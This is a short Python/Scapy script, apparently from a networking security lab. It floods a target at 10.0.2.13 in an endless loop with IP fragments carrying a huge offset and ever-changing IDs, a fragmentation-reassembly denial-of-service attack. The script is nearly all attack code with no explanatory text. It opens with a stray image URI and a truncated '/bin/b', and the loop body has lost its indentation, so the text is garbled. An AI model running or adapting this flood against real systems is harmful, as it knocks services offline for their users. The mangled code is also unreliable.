 /bin/b
from scapy.all import *
server_ip = "10.0.2.13"
ID = 1000
data = "Hello Server!\n"
udp = UDP(sport=7070, dport=9090)
udp.len=len(data)
ip = IP(dst=server_ip)
ip.id = ID
ip.frag = 0
ip.flags = 1
pkt = ip/udp/data
pkt[UDP].chksum = 0
send(pkt, verbose=0)
offset = 100000
counter = 1
while True:
ip = IP(dst=server_ip)
ip.id = ID + counter
ip.frag = offset
ip.flags = 1
ip.proto = 17
pkt = ip/data
send(pkt, verbose=0)
counter += 1
if counter >= 60000:
counter = 1
print("Sent ", counter, " packets")